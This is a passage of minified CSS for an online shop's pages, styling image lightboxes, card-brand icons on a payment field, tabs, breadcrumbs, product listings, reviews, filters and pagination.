#3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler .mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure .mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure .mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure .mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar .mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}#card_number input{background:transparent !important}#card_number.flag{background:#FFF url(/assets/layout/brands-sprite-407327ea4debd7fb4a84822ac5378cb8f5b41a9499191a440f5a5fc8f999edc7.png) no-repeat;background-position:100% -640px}#card_number.flag.visa{background-position:100% -600px}#card_number.flag.mastercard{background-position:100% -480px}#card_number.flag.hipercard{background-position:100% 400px}#card_number.flag.elo{background-position:100% 0px}#card_number.flag.diners{background-position:100% -280px}#card_number.flag.cabal{background-position:100% -160px}#card_number.flag.cardban{background-position:100% -200px}#card_number.flag.fortbrasil{background-position:100% -360px}#card_number.flag.brasilcard{background-position:100% -120px}#card_number.flag.grandcard{background-position:100% -640px}#card_number.flag.sorocred{background-position:100% -640px}#card_number.flag.amex{background-position:100% -40px}#card_number.flag.aura{background-position:100% -320px}#card_number.flag.mais{background-position:100% -440px}#card_number.flag.avista{background-position:100% -80px}#card_number.flag.plenocard{background-position:100% -560px}#card_number.flag.personalcard{background-position:100% -520px}#card_number.flag.valecard{background-position:100% -240px}.tab-v5 .nav-tabs{border-bottom-color:#dedede}.tab-v5 .nav-tabs>li{margin-right:30px}.tab-v5 .nav-tabs>li>a{border:none;color:#687074;padding:6px 0;font-size:18px;margin-right:0;background:none;text-transform:uppercase;border-bottom:solid 5px transparent}.tab-v5 .nav-tabs>li.active>a{border-top:none;border-left:none;border-right:none;border-bottom:5px solid #3498DB}.tab-v5 .nav-tabs>li.active>a:hover,.tab-v5 .nav-tabs>li.active>a:focus{border-top:none;border-left:none;border-right:none;border-bottom:5px solid #3498DB}.tab-v5 .nav-tabs>li>a:hover{border-bottom:5px solid #3498DB}.tab-v5 .nav-tabs>li>a:focus{border:none}.tab-v5 .tab-content{padding:30px 0}.accordion-v2 .panel{box-shadow:none}.accordion-v2 .panel-default{border-color:#eee}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#eee}.accordion-v2 .panel-heading{padding:0;box-shadow:none}.accordion-v2 .panel-heading a{color:#555;display:block;font-size:16px;padding:10px 15px;background:#f8f8f8}.accordion-v2 .panel-heading a.active:before{content:"\f068"}.accordion-v2 .panel-heading i{font-size:20px;vertical-align:middle}.accordion-v2 .panel-heading a:hover{color:#333;text-decoration:none}.accordion-v2.plus-toggle .panel-heading a:before{color:#fff;width:20px;height:20px;padding:5px 0;font-size:10px;content:"\f067";line-height:12px;margin-right:10px;text-align:center;background:#3498DB;display:inline-block;font-family:FontAwesome}.accordion-v2.plus-toggle .panel-body{padding-left:50px}.breadcrumbs-v4{width:100%;padding:25px 0;position:relative;background-size:cover;background-repeat:no-repeat;background-position:center center;background-image:url(/breadcrumbs-img.jpg)}.breadcrumbs-v4:before{top:0;left:0;width:100%;height:100%;content:" ";position:absolute;background:rgba(0,0,0,0.3)}.breadcrumbs-v4 .container{position:relative}.breadcrumbs-v4 span.page-name{color:#fff;display:block;font-size:18px;font-weight:200;margin:0 0 5px 3px}.breadcrumbs-v4 h1{color:#fff;font-size:40px;font-weight:200;margin:0 0 20px;line-height:50px;text-transform:uppercase}.breadcrumbs-v4 .breadcrumb-v4-in{padding-left:0;margin-bottom:0;list-style:none}.breadcrumbs-v4 .breadcrumb-v4-in>li{color:#fff;font-size:13px;display:inline-block}.breadcrumbs-v4 .breadcrumb-v4-in>li+li:before{color:#fff;content:"\f105";margin-left:7px;padding-right:8px;font-family:FontAwesome}.breadcrumbs-v4 .breadcrumb-v4-in li a{color:#fff}.breadcrumbs-v4 .breadcrumb-v4-in li.active,.breadcrumbs-v4 .breadcrumb-v4-in li a:hover{color:#3498DB;text-decoration:none}@media (max-width: 768px){.breadcrumbs-v4{text-align:center}.breadcrumbs-v4 span.page-name{font-size:18px}.breadcrumbs-v4 h1{font-size:30px;margin-bottom:10px}}.breadcrumb-v5{padding:20px 0;list-style:none}.breadcrumb-v5>li{color:#999;font-size:18px;display:inline-block}.breadcrumb-v5>li+li:before{color:#ccc;content:"\f105";margin-left:7px;padding-right:8px;font-family:FontAwesome}.breadcrumb-v5 li h1{margin:0}.breadcrumb-v5 li a{color:#999}.breadcrumb-v5 li i{margin:0 auto;font-size:18px}.breadcrumb-v5 li.active,.breadcrumb-v5 li a:hover{color:#3498DB;text-decoration:none}.full-width{width:100%}.shop-red{color:#c9253c}.shop-green{color:#3498DB}.shop-bg-red{background:#c9253c}.shop-bg-green{background:#3498DB}.shop-bg-orange{background:#ff5b19}.shop-bg-alfacon{background:#004562}.shop-rgba-red{background:rgba(201,37,60,0.5)}.shop-rgba-dark-green{background:rgba(24,171,155,0.5)}.shop-rgba-dark{background:rgba(0,0,0,0.5)}.btn-u.btn-u-sea-shop{background:#004562}.btn-u.btn-u-sea-shop:hover,.btn-u.btn-u-sea-shop:focus,.btn-u.btn-u-sea-shop:active,.btn-u.btn-u-sea-shop.active{background:#3498db;color:white !important}.open .dropdown-toggle.btn-u.btn-u-sea-shop{background:#3498db;color:white !important}.btn-u.btn-u-split-sea.dropdown-toggle{border-left:solid 1px #2cd5b6}.btn-u.btn-brd.btn-u-sea-shop{color:#3498DB;background:none;border-color:#3498DB}.btn-u.btn-brd.btn-u-sea-shop:hover{color:#3498db;border-color:#3498db}.btn-u.btn-brd.btn-u-sea-shop.btn-brd-hover:hover{background:#3498db}.label.label-danger-shop{color:#fff;font-size:9px;padding:1px 5px;background:#c9253c;text-transform:uppercase}.carousel-control.left,.carousel-control.right{background-image:none}.rgba-banner-position{position:relative}.rgba-banner{top:20px;right:-5px;color:#fff;font-size:14px;padding:3px 8px;font-weight:600;position:absolute;text-transform:uppercase}.rgba-banner-v2{right:0;top:20px;color:#fff;font-size:14px;padding:3px 8px;font-weight:600;position:absolute;text-transform:uppercase}*{font-family:"Source Sans Pro", sans-serif}h1,h2,h3,h4,h5,h6{color:#687074}p{color:#888;font-size:14px}a{color:#004562;text-decoration:none}a:hover{color:#3498db;text-decoration:underline}ul.list-inline{margin-left:0}li:first-child{padding-left:0}.wrapper{background:#e7e7e7}.boxed-layout{padding:0;box-shadow:0 0 5px #ccc;margin-left:auto !important;margin-right:auto !important;background:url(../img/patterns/15.png) repeat}.heading h2{color:#687074;font-size:24px;text-transform:uppercase}.heading h2:before,.heading h2:after{width:100%}@media (max-width: 991px){.heading h2:before,.heading h2:after{width:65%}}@media (max-width: 768px){.heading h2:before,.heading h2:after{width:35%}}@media (max-width: 600px){.heading h2{font-size:19px}.heading h2:before,.heading h2:after{width:15%}}.illustration-v1{display:block;overflow:hidden;min-height:170px;position:relative;background-size:cover;background-position:center center}.illustration-v1:before{top:0;left:0;right:0;width:100%;height:100%;content:" ";position:absolute;background:rgba(42,42,42,0.3)}.illustration-v1:hover{text-decoration:none}.illustration-v1 .illustration-bg{width:100%;display:table;min-height:170px;background-clip:padding-box}.illustration-v1 .illustration-ads{width:100%;height:170px;overflow:hidden;text-align:center;display:table-cell;vertical-align:middle;padding:15px 20px 20px;background-clip:padding-box}.illustration-v1.illustration-img1{width:100%;overflow:hidden;background-image:url(../img/blog/07.jpg);transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.illustration-v1.illustration-img1:hover{-transform:scale(1.05);-o-transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05)}.illustration-v1 .ad-details-v1 h3{color:#fff;font-size:30px;line-height:30px;position:relative;margin-bottom:35px;font-weight:normal}.illustration-v1 .ad-details-v1 h3:after{left:50%;z-index:1;width:30px;height:3px;content:" ";bottom:-17px;background:#fff;margin-left:-15px;position:absolute}.illustration-v1 .ad-details-v1 .btn-brd{font-weight:400;border-width:2px}.illustration-v1 .ad-details-v1 .btn-brd:hover{border-width:2px}.illustration-v1 .ad-details-v1 .btn-u{padding:5px 30px}.illustration-v1.illustration-img2{width:100%;overflow:hidden;background-image:url(../img/blog/08.jpg);transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.illustration-v1.illustration-img2:hover{-transform:scale(1.05);-o-transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05)}.illustration-v1 .ad-details-v2 span.item-time{color:#fff;padding:0 10px;font-size:18px;font-weight:400;position:relative;display:inline-block;text-transform:uppercase}.illustration-v1 .ad-details-v2 span.item-time:before,.illustration-v1 .ad-details-v2 span.item-time:after{top:15px;width:40%;height:2px;content:" ";background:#fff;position:absolute}.illustration-v1 .ad-details-v2 span.item-time:before{left:100%}.illustration-v1 .ad-details-v2 span.item-time:after{right:100%}.illustration-v1 .ad-details-v2 span.item-name{color:#fff;display:block;font-size:60px;line-height:60px;position:relative;font-weight:normal;text-transform:uppercase}.illustration-v2 .customNavigation{text-align:center}.illustration-v2 .item{margin:0 10px;padding-bottom:5px}.illustration-v2 .product-img{position:relative}.illustration-v2 .product-img-brd{box-shadow:0 0 3px #ccc}.illustration-v2 a.product-review{left:0;bottom:0;color:#fff;width:100%;padding:5px 0;font-size:12px;text-align:center;position:absolute;text-transform:uppercase;background:rgba(0,0,0,0.5)}.illustration-v2 .add-to-cart{left:0;right:0;top:50%;z-index:1;width:100%;color:#555;border:none;padding:10px 0;font-size:20px;margin-top:-20px;text-align:center;position:absolute;visibility:hidden;text-transform:uppercase;background:rgba(255,255,255,0.8)}.illustration-v2 .add-to-cart i{line-height:15px;margin-right:12px;padding-right:12px;border-right:1px solid #555}.illustration-v2 .add-to-cart:hover{color:#fff;text-decoration:none;background:rgba(30,156,236,0.5);-webkit-transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out}.illustration-v2 .add-to-cart:hover.sold-out{background:rgba(236,30,30,0.5)}.illustration-v2 .add-to-cart:hover i{color:#fff;border-color:#fff}.illustration-v2 .product-img:hover .add-to-cart{visibility:visible}.list-product-description{padding:20px 10px}.list-product-description img{padding-right:15px;border-right:1px solid #dedede}@media (max-width: 768px){.list-product-description img{padding-right:0;border-right:none}}.product-description{padding:5px;overflow:hidden}.product-isbn{overflow:hidden;color:#888;list-style-type:none}.product-description-brd{background-color:#ffffff;box-shadow:0 0 2px #ccc}.product-description .title-price{color:#00adef;font-size:24px;font-weight:700;text-transform:uppercase}.title-price-single{color:#00adef;font-size:40px;font-weight:700;text-transform:uppercase}.product-description h4.title-price{margin:2px 0 0}.product-description h4.title-price a{color:#687074}.product-description h4.title-price a:hover{color:#3498db}.product-description .product-price{text-align:right;padding-left:10px}.product-description .product-price span{display:block}.product-description .line-through{color:#c9253c;text-decoration:line-through}.product-description .gender{color:#999;display:block;font-size:14px}.product-description .product-ratings{overflow:hidden}.product-description-v2 .title-price{color:#687074;font-size:18px}.product-description-v2 span.title-price{margin-right:15px}.product-description-v2 .title-price a{color:#687074}.product-description-v2 h4.title-price a:hover{color:#18ba9b}.product-description-v2 .title-price.line-through{color:#c9253c;text-decoration:line-through}.product-ratings li{padding:0;color:#a0a0a0}.product-ratings li .rating{color:#8bdccd;font-size:14px}.product-ratings li .rating-selected{color:#18ba9b;font-size:14px}.product-ratings li.like-icon{float:right}.product-ratings li.like-icon a{color:#8bdccd}.product-ratings li.like-icon .tooltip{font-size:12px;font-weight:400;text-transform:uppercase}.product-ratings li.like-icon a:hover{color:#18ba9b;text-decoration:none}.product-ratings li.reply a{color:#18ba9b}.illustration-v3{display:block;overflow:hidden;min-height:400px;position:relative;background-size:cover;background-position:center center}.illustration-v3:before{top:0;left:0;right:0;width:100%;height:100%;content:" ";position:absolute;background:rgba(42,42,42,0.3)}.illustration-v3:hover{text-decoration:none}.illustration-v3 .illustration-bg{width:100%;display:table;min-height:400px;background-clip:padding-box}.illustration-v3 .illustration-ads{width:100%;height:400px;overflow:hidden;text-align:center;display:table-cell;vertical-align:middle;padding:15px 20px 20px;background-clip:padding-box}.illustration-v3.illustration-img1,.illustration-v3.illustration-img2,.illustration-v3.illustration-img3{transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.illustration-v3.illustration-img1{background-image:url(../img/blog/13.jpg)}.illustration-v3.illustration-img2{background-image:url(../img/blog/14.jpg)}.illustration-v3.illustration-img3{background-image:url(../img/blog/15.jpg)}.illustration-v3.illustration-img1:hover,.illustration-v3.illustration-img2:hover,.illustration-v3.illustration-img3:hover{-transform:scale(1.05);-o-transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05)}.illustration-v3 .illustration-v3-category{top:0;left:0;right:0;z-index:1;display:block;position:relative;border-top:5px solid rgba(255,255,255,0.5);border-bottom:5px solid rgba(255,255,255,0.5)}.illustration-v3 span.product-category{color:#fff;display:block;font-size:35px;font-weight:600;line-height:50px;letter-spacing:12px;text-transform:uppercase}.illustration-v3 span.product-amount{color:#ddd;font-size:24px}.twitter-block{padding:25px 0 75px;background:url(/assets/layout/testimonials-bg-305e07f8610fde0f083ef61141b35286d4d010dd3852715a1c0d80dc0e94ec0e.jpg) repeat}.twitter-block .heading h2{color:#fff;font-size:24px}.twitter-block .heading h2:before,.twitter-block .heading h2:after{border-color:#777}.twitter-block .item{padding:0 150px;text-align:center}.twitter-block .item p{color:#fff;font-size:18px}.twitter-block .item a{color:#69c2fd}.twitter-block .twitter-icons i{font-size:18px}.twitter-block .twitter-icons i:hover{color:#fff}.twitter-block .carousel-control{top:50%;color:#fff;font-size:40px;margin-top:-30px}.twitter-block .carousel-control.left{left:-10px}.twitter-block .carousel-control.right{right:-10px}.twitter-block .carousel-indicators{bottom:-50px}@media (max-width: 991px){.twitter-block .item{padding:0 100px}}@media (max-width: 768px){.twitter-block .item p{font-size:14px;font-weight:200}}.product-service .product-service-heading{padding:10px 0;text-align:center;background:#18ba9b}.product-service .product-service-heading-alfacon{padding:10px 0;text-align:center;background:#004652}.product-service:hover .product-service-heading{background:#8bdccd;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-service .product-service-heading i{color:#fff;font-size:40px}.product-service .product-service-in{padding:15px 30px;text-align:center;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;background-color:#ffffff}.product-service .product-service-in h3{color:#555;font-size:20px;font-weight:400;text-transform:uppercase}.product-service .product-service-in a{color:#18ba9b;font-size:14px;font-weight:400}.collection-banner{padding:50px 0;position:relative;background-size:cover;background-repeat:no-repeat;background-position:center center;background-image:url(http://www.saopaulo.sp.gov.br/spnoticias/salaimprensa/imageDownload.php?filename=/bancoImagens/albuns/12720/63737.jpg)}.collection-banner:before{top:0;left:0;width:100%;height:100%;content:" ";position:absolute;background:rgba(0,0,0,0.3)}.collection-banner h2{color:#fff;font-size:40px;line-height:40px;margin:12px 0 15px;text-transform:uppercase}.collection-banner p{color:#eee}.collection-banner .percent-numb{color:#fff;float:left;padding:10px 0;font-size:200px;font-weight:400;line-height:150px;margin-right:15px}.collection-banner .percent-off{float:left;margin-right:30px}.collection-banner .percent-off span{color:#fff;display:block}.collection-banner .percent-off span.discount-percent{font-size:70px;margin-top:30px;font-weight:200;line-height:80px}.collection-banner .percent-off span.discount-off{font-size:40px;font-weight:400;text-transform:uppercase}.collection-banner .new-offers{top:-30px;width:80px;height:80px;position:absolute;padding:20px 10px;text-align:center;display:inline-block}.collection-banner .new-offers p{color:#fff;font-size:21px;font-weight:600;margin-bottom:0;line-height:17px}.collection-banner .new-offers span{color:#fff;font-size:14px}@media (min-width: 992px) and (max-width: 1199px){.collection-banner h2{font-size:30px}.collection-banner h3{font-size:145px}.collection-banner .percent-off span.discount-percent{font-size:70px;margin-top:35px;line-height:60px}.collection-banner .percent-off span.discount-off{font-size:30px}}@media (max-width: 514px){.collection-banner h3{font-size:145px}.collection-banner .percent-off span.discount-percent{font-size:70px;margin-top:35px;line-height:60px}.collection-banner .percent-off span.discount-off{font-size:30px}}@media (max-width: 400px){.collection-banner .new-offers{top:-50px;right:10px}}.illustration-v4 .thumb-product{padding:10px;overflow:hidden;margin-bottom:20px;height:145px;box-shadow:1px -1px 4px -1px grey}.illustration-v4 .thumb-product:hover{box-shadow:0 0 3px #dedede}.illustration-v4 .heading h2{font-size:18px}.illustration-v4 .heading h2:before,.illustration-v4 .heading h2:after{width:50%}.illustration-v4 img.thumb-product-img{float:left;width:100px;height:125px;margin-right:25px}.illustration-v4 .thumb-product-in{overflow:hidden;margin-top:15px}.illustration-v4 .thumb-product-in h4{margin:0 0 2px}.illustration-v4 .thumb-product-in h4 a{color:#687074;font-size:18px}.illustration-v4 .thumb-product-in h4 a:hover{color:#18ba9b}.illustration-v4 .thumb-product-in span{display:block}.illustration-v4 span.thumb-product-type{color:#999;font-size:14px}.illustration-v4 .thumb-product-price{color:#687074;font-size:16px}.illustration-v4 .thumb-product-price.line-through{color:#c9253c;text-decoration:line-through}.illustration-v4 .thumb-product-purchase{color:#ccc;float:right;margin-top:3px}.illustration-v4 .thumb-product-purchase a{color:#01ADEF}.illustration-v4 .thumb-product-purchase i{top:1px;font-size:16px;position:relative}.illustration-v4 .thumb-product-purchase a:hover{color:#18ba9b;text-decoration:none}.shop-subscribe{padding:20px 0;background:#385e7d}.shop-subscribe h2{margin:0;color:#fff;font-size:24px;font-weight:200;text-transform:uppercase}.shop-subscribe input{border-color:#fff;border-right:none;background:transparent}.shop-subscribe .form-control{color:#fff;font-size:14px;font-weight:200}.shop-subscribe .form-control:focus{box-shadow:none;border-color:#fff}.shop-subscribe .form-control::-moz-placeholder,.shop-subscribe .form-control:-ms-input-placeholder,.shop-subscribe .form-control::-webkit-input-placeholder{color:#fff}.shop-subscribe .input-group-btn{border-color:#fff;background:transparent}.shop-subscribe .input-group-btn .btn{border:1px solid #fff;background:transparent}.shop-subscribe .input-group-btn i{color:#fff;font-size:16px;font-weight:200}.shop-product{padding:10px 0 0px;border-bottom:1px solid #dedede}.shop-product h2{float:left;color:#687074;font-size:26px;text-transform:uppercase}.shop-product .shop-product-heading{overflow:hidden;margin-bottom:12px;border-bottom:1px solid #dedede}.shop-product .shop-product-heading-left{overflow:hidden}.shop-product .shop-product-social{float:right;margin-top:11px}.shop-product .shop-product-social li i{color:#dedede;font-size:26px;display:inline-block}.shop-product .shop-product-social li i:hover{color:#18ba9b;text-decoration:none}.shop-product .product-review-list{margin-left:20px;color:#999;font-size:14px}.shop-product .product-review-list a{color:#999;font-size:14px}.shop-product .product-review-list a:hover{color:#18ba9b}.shop-product .shop-product-prices li{font-size:30px}.shop-product .shop-product-prices li:first-child{padding-left:0}.shop-product .line-through{color:#bbb;text-decoration:line-through}.shop-product .time-day-left{top:-6px;color:#fff;font-size:12px;padding:3px 8px;margin-left:40px;position:relative}.shop-product h3.shop-product-title{color:#555;font-size:14px;margin-bottom:10px;text-transform:uppercase}.shop-product .product-size input{left:-9999px;position:absolute}.shop-product .product-size label{width:50px;height:50px;float:right;padding:6px 0;display:block;color:#dedede;font-size:24px;text-align:center;background:#f8f8f8;text-transform:uppercase;border:2px solid #dedede;-ms-transition:color 0.3s;-moz-transition:color 0.3s;-webkit-transition:color 0.3s}.shop-product .product-size label:hover{color:#18ba9b;cursor:pointer;border-color:#18ba9b}.shop-product .product-size input:checked ~ label{color:#18ba9b;border-color:#18ba9b}.shop-product .product-color input{left:-9999px;position:absolute}.shop-product .product-color label{width:50px;height:50px;float:right;padding:5px;display:block;font-size:24px;text-align:center;-ms-transition:color 0.3s;-moz-transition:color 0.3s;-webkit-transition:color 0.3s}.shop-product .product-color label.color-one{background:#646969}.shop-product .product-color label.color-two{background:#e4e4e2}.shop-product .product-color label.color-three{background:#171a2e}.shop-product .product-color label:hover{cursor:pointer;border:2px solid #18ba9b}.shop-product .product-color input:checked ~ label{border:2px solid #18ba9b}.shop-product .product-quantity{float:left;margin-right:30px}.shop-product .quantity-button{color:#555;width:55px;height:50px;padding:5px;border:none;outline:none;cursor:pointer;font-size:20px;background:#eee;text-align:center;font-weight:normal;white-space:nowrap;display:inline-block;background-image:none}.shop-product .quantity-field{width:55px;height:50px;outline:none;margin:0 -4px;font-size:20px;text-align:center;border:1px solid #eee}.add-to-wishlist-brd{padding-bottom:10px;border-bottom:1px solid #dedede}.add-to-wishlist li{padding-left:20px;margin-right:10px;border-left:1px solid #dedede}.add-to-wishlist li:first-child{padding-left:0;border-left:none}.add-to-wishlist i{color:#8bdccd;font-size:16px;margin-right:7px}.add-to-wishlist a{color:#999;font-size:14px}.add-to-wishlist a:hover{color:#18ba9b;text-decoration:none}.add-to-wishlist .wishlist-in:hover i,.add-to-wishlist .compare-in:hover i{color:#18ba9b;text-decoration:none}.add-to-wishlist .wishlist-in:hover i,.add-to-wishlist .compare-in:hover i{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.wishlist-category a{color:#18ba9b}.headline-left{position:relative}.headline-left h2{color:#555;font-size:18px;position:relative;margin-bottom:20px;padding-bottom:10px}.headline-left h2:after{left:1px;z-index:1;width:30px;height:2px;content:" ";bottom:-5px;position:absolute;background:#dedede}.specifies-list li{color:#999}.specifies-list li i{margin-right:8px}.specifies-list li span{color:#777}.product-comment{padding:20px;border:1px solid #f0f0f0}.product-comment .product-comment-in:after,.product-comment .product-comment-in:before{content:" ";display:table}.product-comment .product-comment-in:after{clear:both}.product-comment img.product-comment-img{float:left;width:50px;height:50px;margin-right:15px}.product-comment .product-comment-dtl{overflow:hidden;margin-bottom:10px;padding-bottom:10px}.product-comment .product-comment-dtl h4{color:#555;font-size:18px;overflow:hidden}.product-comment .product-comment-dtl h4 small{color:#888;float:right;display:block;margin-top:6px}@media (min-width: 768px){.product-comment .product-comment-in .product-comment-in{margin-left:50px;padding-top:30px;border-top:1px solid #eee}}.sky-changes-4 label.label-v2{color:#999;display:block;font-size:14px;font-weight:400}.sky-changes-4 h3{color:#555}.review-submit{overflow:hidden}.stars-ratings{float:left}.stars-ratings li{padding:0}.stars-ratings input{left:-9999px;position:absolute}.stars-ratings label{float:right;height:17px;display:block;padding:0 2px;font-size:14px;cursor:pointer;line-height:17px;color:#8bdccd;-ms-transition:color 0.3s;-moz-transition:color 0.3s;-webkit-transition:color 0.3s}.stars-ratings input+label:hover{color:#18ba9b}.stars-ratings input+label:hover ~ label{color:#18ba9b}.stars-ratings input:checked ~ label{color:#18ba9b}.review-submit button.btn-u.pull-right{margin-top:-17px}.stars-ratings-label label{font-size:24px;margin:0 4px 5px}.filter-by-block h1{color:#fff;width:100%;font-size:24px;padding:7px 10px;text-align:center;margin-bottom:5px;background:#18ba9b;text-transform:uppercase}.filter-by-block .panel-default{border-color:#dedede}.filter-by-block .panel-heading{padding:0;background:inherit}.filter-by-block .panel-title{overflow:hidden}.filter-by-block .panel-group h2 a{color:#687074;display:block;font-size:20px;padding:10px 15px;border-bottom:1px solid #dedede}.filter-by-block .panel-group h2 i{float:right;font-size:18px;margin-top:8px}.filter-by-block .panel-group h2 a:hover{color:#687074;text-decoration:none}.filter-by-block .panel-body{padding:15px 20px;border-top:none !important}.checkbox-list{margin-bottom:0}.checkbox-list li{margin-top:10px}.checkbox-list li:first-child{margin-top:0}.checkbox-list .checkbox{display:block;overflow:hidden;position:relative;color:#999;margin:4px 0;cursor:pointer;font-size:14px;line-height:25px;padding-left:27px}.checkbox-list .checkbox input{left:-9999px;position:absolute}.checkbox-list .checkbox i{left:0;top:5px;width:15px;height:15px;outline:none;display:block;background:#fff;border-width:2px;position:absolute;border-style:solid}.checkbox-list .checkbox input+i:after{opacity:0;position:absolute;top:-3px;left:-2px;width:15px;height:15px;content:'\f00c';text-align:center;font:normal 8px/17px FontAwesome}.checkbox-list .checkbox input:checked+i:after{opacity:1}.checkbox-list .checkbox i{border-color:#8bdccd;-ms-transition:border-color 0.3s;-moz-transition:border-color 0.3s;-webkit-transition:border-color 0.3s}.checkbox-list .checkbox:hover i{border-color:#18ba9b}.checkbox-list .checkbox input:focus+i{border-color:#18ba9b}.checkbox-list .checkbox input+i:after{color:#18ba9b}.checkbox-list .checkbox input:checked+i{border-color:#18ba9b}.checkbox-list .checkbox small{float:right}.checkbox-list .checkbox small a{color:#18ba9b;font-size:12px}.slider-snap{margin:20px 0}.slider-snap.noUi-background{-webkit-box-shadow:inset 0px 1px 1px 0px #b5b5b5;-moz-box-shadow:inset 0px 1px 1px 0px #b5b5b5;box-shadow:inset 0px 1px 1px 0px #b5b5b5}.slider-snap.noUi-connect{background:#18ba9b}.slider-snap.noUi-horizontal{height:10px;background:#f8f8f8;border-radius:4px !important}.slider-snap.noUi-horizontal .noUi-handle{width:25px;height:20px;border-radius:3px !important;box-shadow:0 1px 1px 0 #b5b5b5}.slider-snap .noUi-handle:before{left:9px;height:7px}.slider-snap .noUi-handle:after{left:9px;height:7px;left:13px}.slider-snap-text{text-align:center}.slider-snap-text span{position:relative;color:#999;font-size:16px;font-weight:600;padding:0 19px 0 11px}.slider-snap-text span+span:before{top:-2px;left:-15px;content:'\2013';position:absolute}.slider-snap-text span:after{left:0;top:-1px;content:"\0024";position:absolute}.product-color-list{margin-bottom:0;text-align:center}.product-color-list .list-inline>li{padding-left:0}.product-color-list li{padding:2px}.product-color-list li img{width:24px;height:24px}.product-color-list li:first-child{padding-left:0}.result-category{overflow:hidden;margin-bottom:5px}.result-category h2{float:left;font-size:30px;margin-right:20px;text-transform:uppercase}.result-category .badge-results{top:12px;color:#fff;font-size:12px;padding:3px 8px;position:relative}.grid-list-icons{float:right;margin-top:9px}.grid-list-icons i{color:#fff;width:30px;height:30px;padding:6px;font-size:18px;line-height:20px;text-align:center;background:#18ba9b;display:inline-block}.grid-list-icons i:hover{background:#8bdccd;text-decoration:none}.sort-list-btn{float:right;margin:6px 15px 0 0}.sort-list-btn h3{float:left;color:#555;font-size:14px;margin-right:10px}.sort-list-btn .btn{margin-top:2px}.sort-list-btn .btn .caret{margin-left:50px}.sort-list-btn .btn-default{color:#999;font-size:13px;border-color:#dedede}.sort-list-btn .btn-default:hover,.sort-list-btn .btn-default:focus,.sort-list-btn .btn-default:active,.sort-list-btn .btn-default.active{color:#999;box-shadow:none;background:inherit;border-color:#dedede}.sort-list-btn .open>.dropdown-toggle.btn-default{color:#999;box-shadow:none;background:inherit;border-color:#dedede}.sort-list-btn .dropdown-menu{box-shadow:0 5px 5px 0px rgba(90,90,90,0.075)}.sort-list-btn .dropdown-menu li a{color:#999;font-size:12px}.filter-results{padding:40px 0;margin-bottom:30px;border-top:1px solid #dedede;border-bottom:1px solid #dedede}.pagination.pagination-v2>li>a{padding:5px;margin:0 2px;min-width:35px;border-color:#f0f0f0;background:#f7f7f7}.pagination.pagination-v2>li>span{background:#f7f7f7}.pagination.pagination-v2>li>a:hover{background:#18ba9b;border-color:#18ba9b}.pagination.pagination-v2>.active>a,.pagination.pagination-v2>.active>span,.pagination.pagination-v2>.active>a:hover,.pagination.pagination-v2>.active>span:hover,.pagination.pagination-v2>.active>a:focus,.pagination.pagination-v2>.active>span:focus{background:#18ba9b;border-color:#18ba9b}@media (min-width: 480px){.info-block-v2{margin:0 120px 20px 0}}.info-block-v2 i{float:left;color:#18ba9b;font-size:30px;margin:7px 15px 0 0}.info-block-in{overflow:hidden}.info-block-in h3{color:#555;font-size:18px;margin:0 0 5px}.shopping-cart 